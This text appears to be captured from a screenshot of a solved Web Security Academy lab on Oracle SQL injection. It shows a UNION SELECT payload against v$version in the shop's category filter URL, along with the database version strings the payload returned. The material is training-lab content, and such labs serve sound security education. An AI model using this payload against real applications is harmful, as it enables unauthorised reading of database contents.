 https://ac591f081ec6e8c8c0c3d243001200ea.web-security-academy.net/filter?category=%27UNION%20SELECT%20NULL,%20banner%20FROM%20v$version--
Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
'UNION SELECT NULL, banner FROM v$version--
Refine your search:
All Accessories Food & Drink Gifts Pets Tech gifts
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production